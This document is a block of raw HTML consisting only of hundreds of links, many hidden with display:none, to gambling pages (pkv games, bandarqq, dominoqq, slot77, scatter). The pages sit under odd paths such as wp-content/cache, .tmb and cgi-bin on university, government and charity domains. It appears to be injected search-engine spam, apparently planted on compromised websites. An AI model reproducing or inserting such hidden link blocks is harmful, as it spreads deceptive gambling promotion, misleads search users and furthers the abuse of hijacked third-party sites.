<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://vasanthacorpo.com/detail/">https://vasanthacorpo.com/detail/</a>
<a href="https://www.global-training.uk.com/about/">https://www.global-training.uk.com/about/</a>
<a href="https://www.mutiarapackaging.com/wp-includes/">https://www.mutiarapackaging.com/wp-includes/</a>
<a href="https://www.mutiarapackaging.com/wp-content/">https://www.mutiarapackaging.com/wp-content/</a>
<a href="https://filipinohomes.com/contact-us/">https://filipinohomes.com/contact-us/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://shopkaniya.com/contact/">https://shopkaniya.com/contact/</a>
<a href="https://villacollege.edu.mv/storage/">https://villacollege.edu.mv/storage/</a>
<a href="https://order.dairyqueen.com.ph/ice-cream/">https://order.dairyqueen.com.ph/ice-cream/</a>
<a href="https://thailandfoundation.or.th/">https://thailandfoundation.or.th/</a>
<a href="https://bralink.id/wp-includes/assets/pkv-games/">https://bralink.id/wp-includes/assets/pkv-games/</a>
<a href="https://bralink.id/wp-includes/assets/bandarqq/">https://bralink.id/wp-includes/assets/bandarqq/</a>
<a href="https://bralink.id/wp-includes/assets/dominoqq/">https://bralink.id/wp-includes/assets/dominoqq/</a>
<a href="https://bralink.id/wp-includes/assets/5k/">https://bralink.id/wp-includes/assets/5k/</a>
<a href="https://bralink.id/wp-includes/assets/77/">https://bralink.id/wp-includes/assets/77/</a>
<a href="https://bralink.id/wp-includes/assets/mpo/">https://bralink.id/wp-includes/assets/mpo/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://2021.ngayogjazz.com/">https://2021.ngayogjazz.com/</a>
<a href="https://dibaclinics.nl/contact-us/">https://dibaclinics.nl/contact-us/</a>
<a href="https://fkm.unand.ac.id/">https://fkm.unand.ac.id/</a>
<a href="https://goldenschmoes.joblo.com/">https://goldenschmoes.joblo.com/</a>
<a href="https://pacific-bike.com/series/poker-qq/">https://pacific-bike.com/series/poker-qq/</a>
<a href="https://pacific-bike.com/series/zeus/">https://pacific-bike.com/series/zeus/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://tourism.sabah.gov.my/">https://tourism.sabah.gov.my/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://otel-more.com/slot-gacor/">https://otel-more.com/slot-gacor/</a>
<a href="https://otel-more.com/depo-50-bonus-50/">https://otel-more.com/depo-50-bonus-50/</a>
<a href="https://otel-more.com/slot-maxwin/">https://otel-more.com/slot-maxwin/</a>
<a href="https://otel-more.com/pkv-games/">https://otel-more.com/pkv-games/</a>
<a href="https://otel-more.com/bandarqq/">https://otel-more.com/bandarqq/</a>
<a href="https://otel-more.com/dominoqq/">https://otel-more.com/dominoqq/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://evergreenbydebra.com/trend/zeus/">https://evergreenbydebra.com/trend/zeus/</a>
<a href="https://evergreenbydebra.com/trend/thai/">https://evergreenbydebra.com/trend/thai/</a>
<a href="https://evergreenbydebra.com/trend/slot77/">https://evergreenbydebra.com/trend/slot77/</a>
<a href="https://evergreenbydebra.com/go/pkv-games/">https://evergreenbydebra.com/go/pkv-games/</a>
<a href="https://evergreenbydebra.com/go/bandarqq/">https://evergreenbydebra.com/go/bandarqq/</a>
<a href="https://evergreenbydebra.com/go/dominoqq/">https://evergreenbydebra.com/go/dominoqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/pkv-games/">https://www.tbindonesia.or.id/wp-content/cache/pkv-games/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/bandarqq/">https://www.tbindonesia.or.id/wp-content/cache/bandarqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/dominoqq/">https://www.tbindonesia.or.id/wp-content/cache/dominoqq/</a>
<a href="http://hrneeti.com/.tmb/pkv-games/">http://hrneeti.com/.tmb/pkv-games/</a>
<a href="http://hrneeti.com/.tmb/bandarqq/">http://hrneeti.com/.tmb/bandarqq/</a>
<a href="http://hrneeti.com/.tmb/dominoqq/">http://hrneeti.com/.tmb/dominoqq/</a>
<a href="http://hrneeti.com/about/">http://hrneeti.com/about/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://prcth.org.pk/public/10k/">https://prcth.org.pk/public/10k/</a>
<a href="https://plastbrinq.com.br/pkv-games/">https://plastbrinq.com.br/pkv-games/</a>
<a href="https://plastbrinq.com.br/bandarqq/">https://plastbrinq.com.br/bandarqq/</a>
<a href="https://plastbrinq.com.br/idn-poker/">https://plastbrinq.com.br/idn-poker/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://primaco.id/contact/pkv-games/">https://primaco.id/contact/pkv-games/</a>
<a href="https://primaco.id/contact/bandarqq/">https://primaco.id/contact/bandarqq/</a>
<a href="https://primaco.id/contact/dominoqq/">https://primaco.id/contact/dominoqq/</a>
<a href="https://primaco.id/tari/bonus/">https://primaco.id/tari/bonus/</a>
<a href="https://primaco.id/tari/thai/">https://primaco.id/tari/thai/</a>
<a href="https://primaco.id/tari/10k/">https://primaco.id/tari/10k/</a>
<a href="https://pacific-bike.com/series/pkv-games/">https://pacific-bike.com/series/pkv-games/</a>
<a href="https://pacific-bike.com/series/bandarqq/">https://pacific-bike.com/series/bandarqq/</a>
<a href="https://pacific-bike.com/series/dominoqq/">https://pacific-bike.com/series/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://iford-cm.org/institut/pkv-games/">https://iford-cm.org/institut/pkv-games/</a>
<a href="https://iford-cm.org/institut/bandarqq/">https://iford-cm.org/institut/bandarqq/</a>
<a href="https://iford-cm.org/institut/dominoqq/">https://iford-cm.org/institut/dominoqq/</a>
<a href="https://iford-cm.org/institut/poker-qq/">https://iford-cm.org/institut/poker-qq/</a>
<a href="https://prcth.org.pk/public/bonus/">https://prcth.org.pk/public/bonus/</a>
<a href="https://prcth.org.pk/public/mpo/">https://prcth.org.pk/public/mpo/</a>
<a href="https://prcth.org.pk/public/5k/">https://prcth.org.pk/public/5k/</a>
<a href="https://prcth.org.pk/public/pkv-games/">https://prcth.org.pk/public/pkv-games/</a>
<a href="https://prcth.org.pk/public/bandarqq/">https://prcth.org.pk/public/bandarqq/</a>
<a href="https://prcth.org.pk/public/dominoqq/">https://prcth.org.pk/public/dominoqq/</a>
<a href="https://pkv.bydpusatjakarta.id/">pkv games</a>
<a href="https://bandarqq.bydpusatjakarta.id/">bandarqq</a>
<a href="https://dominoqq.bydpusatjakarta.id/">dominoqq</a>
<a href="http://sundung.dk/img/pkv-games/">http://sundung.dk/img/pkv-games/</a>
<a href="http://sundung.dk/img/bandarqq/">http://sundung.dk/img/bandarqq/</a>
<a href="http://sundung.dk/img/dominoqq/">http://sundung.dk/img/dominoqq/</a>
<a href="http://sundung.dk/img/bonus/">http://sundung.dk/img/bonus/</a>
<a href="http://sundung.dk/img/demo/">http://sundung.dk/img/demo/</a>
<a href="http://sundung.dk/img/5k/">http://sundung.dk/img/5k/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/pkv-games/">https://tantrabalirentcars.com/wp-content/cache/pkv-games/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/bandarqq/">https://tantrabalirentcars.com/wp-content/cache/bandarqq/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/dominoqq/">https://tantrabalirentcars.com/wp-content/cache/dominoqq/</a>
<a href="https://villaduocean.com/assets/pkv/">https://villaduocean.com/assets/pkv/</a>
<a href="https://villaduocean.com/assets/bandarqq/">https://villaduocean.com/assets/bandarqq/</a>
<a href="https://villaduocean.com/assets/dominoqq/">https://villaduocean.com/assets/dominoqq/</a>
<a href="https://villaduocean.com/assets/slot-thailand/">https://villaduocean.com/assets/slot-thailand/</a>
<a href="https://villaduocean.com/assets/slot-depo-5k/">https://villaduocean.com/assets/slot-depo-5k/</a>
<a href="https://villaduocean.com/assets/depo-50-bonus-50/">https://villaduocean.com/assets/depo-50-bonus-50/</a>
<a href="https://pengadaan.naraya.co.id/home/pkv/">https://pengadaan.naraya.co.id/home/pkv/</a>
<a href="https://pengadaan.naraya.co.id/home/bandarqq/">https://pengadaan.naraya.co.id/home/bandarqq/</a>
<a href="https://pengadaan.naraya.co.id/home/dominoqq/">https://pengadaan.naraya.co.id/home/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-thailand/">https://pengadaan.naraya.co.id/public/slot-thailand/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-hoki/">https://pengadaan.naraya.co.id/public/slot-hoki/</a>
<a href="https://pengadaan.naraya.co.id/public/scatter-hitam/">https://pengadaan.naraya.co.id/public/scatter-hitam/</a>
<a href="https://mygenesis.id/pkv-games/">https://mygenesis.id/pkv-games/</a>
<a href="https://mygenesis.id/bandarqq/">https://mygenesis.id/bandarqq/</a>
<a href="https://mygenesis.id/dominoqq/">https://mygenesis.id/dominoqq/</a>
<a href="https://mygenesis.id/mpo/">https://mygenesis.id/mpo/</a>
<a href="https://mygenesis.id/slot-depo-5k/">https://mygenesis.id/slot-depo-5k/</a>
<a href="https://mygenesis.id/slot77/">https://mygenesis.id/slot77/</a>
<a href="https://misisq.usmf.md/public/bandarqq/">https://misisq.usmf.md/public/bandarqq/</a>
<a href="https://misisq.usmf.md/public/dominoqq/">https://misisq.usmf.md/public/dominoqq/</a>
<a href="https://misisq.usmf.md/public/pkv/">https://misisq.usmf.md/public/pkv/</a>
<a href="https://misisq.usmf.md/public/slot77/">https://misisq.usmf.md/public/slot77/</a>
<a href="https://misisq.usmf.md/public/slot-depo-5k/">https://misisq.usmf.md/public/slot-depo-5k/</a>
<a href="https://misisq.usmf.md/public/depo-50-bonus-50/">https://misisq.usmf.md/public/depo-50-bonus-50/</a>
<a href="https://drohiczyn.caritas.pl/public/pkv-games/">https://drohiczyn.caritas.pl/public/pkv-games/</a>
<a href="https://drohiczyn.caritas.pl/public/bandarqq/">https://drohiczyn.caritas.pl/public/bandarqq/</a>
<a href="https://drohiczyn.caritas.pl/public/dominoqq/">https://drohiczyn.caritas.pl/public/dominoqq/</a>
<a href="https://drohiczyn.caritas.pl/public/mpo/">https://drohiczyn.caritas.pl/public/mpo/</a>
<a href="https://drohiczyn.caritas.pl/public/bonus/">https://drohiczyn.caritas.pl/public/bonus/</a>
<a href="https://drohiczyn.caritas.pl/public/slot77/">https://drohiczyn.caritas.pl/public/slot77/</a>
<a href="https://bethanybirches.org/wp-includes/">https://bethanybirches.org/wp-includes/</a>
<a href="https://bethanybirches.org/wp-includes/assets/">https://bethanybirches.org/wp-includes/assets/</a>
<a href="https://bethanybirches.org/wp-includes/js/">https://bethanybirches.org/wp-includes/js/</a>
<a href="https://bethanybirches.org/wp-content/">https://bethanybirches.org/wp-content/</a>
<a href="https://bethanybirches.org/wp-content/plugins/">https://bethanybirches.org/wp-content/plugins/</a>
<a href="https://bethanybirches.org/wp-content/themes/">https://bethanybirches.org/wp-content/themes/</a>
<a href="https://aajoyland.com/wp-content/">https://aajoyland.com/wp-content/</a>
<a href="https://aajoyland.com/wp-content/fonts/">https://aajoyland.com/wp-content/fonts/</a>
<a href="https://aajoyland.com/wp-content/uploads/">https://aajoyland.com/wp-content/uploads/</a>
<a href="https://new.aajoyland.com/wp-includes/">https://new.aajoyland.com/wp-includes/</a>
<a href="https://new.aajoyland.com/wp-includes/blocks/">https://new.aajoyland.com/wp-includes/blocks/</a>
<a href="https://new.aajoyland.com/wp-includes/images/">https://new.aajoyland.com/wp-includes/images/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/5k/">https://home.hbtkvi.org/wp-includes/random/5k/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/10k/">https://home.hbtkvi.org/wp-includes/random/10k/</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html</a>
